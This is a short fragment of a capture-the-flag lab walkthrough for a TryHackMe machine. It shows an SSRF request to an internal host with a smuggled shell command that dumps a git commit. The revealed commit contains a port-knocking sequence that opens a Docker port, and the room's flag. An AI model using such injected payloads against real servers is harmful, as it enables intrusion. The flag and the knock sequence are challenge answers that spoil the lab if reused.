 thegreatescape.thm/api/
thegreatescape.thm/api/exif?url=http://api-dev-backup:8080/exif?url=;git -C ~/ show a3d30a7
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
An error occurred: File format could not be determined
Retrieved Content
----------------------------------------
curl: no URL specified!
curl: try 'curl --help' or 'curl --manual' for more information
commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
Author: Hydra <hydragyrum@example.com>
Date:   Wed Jan 6 20:51:39 2021 +0000
Added the flag and dev notes
diff --git a/dev-note.txt b/dev-note.txt
new file mode 100644
index 0000000..89dcd01
--- /dev/null
+++ b/dev-note.txt
@@ -0,0 +1,9 @@
+Hey guys,
+
+I got tired of losing the ssh key all the time so I setup a way to open up the docker for remote admin.
+
+Just knock on ports 42, 1337, 10420, 6969, and 63000 to open the docker tcp port.
+
+Cheers,
+
+Hydra
\ No newline at end of file
diff --git a/flag.txt b/flag.txt
new file mode 100644
index 0000000..aae8129
--- /dev/null
+++ b/flag.txt
@@ -0,0 +1,3 @@
+You found the root flag, or did you?
+
+THM{0cb4b947043cb5c0486a454b75a10876}
\ No newline at end of file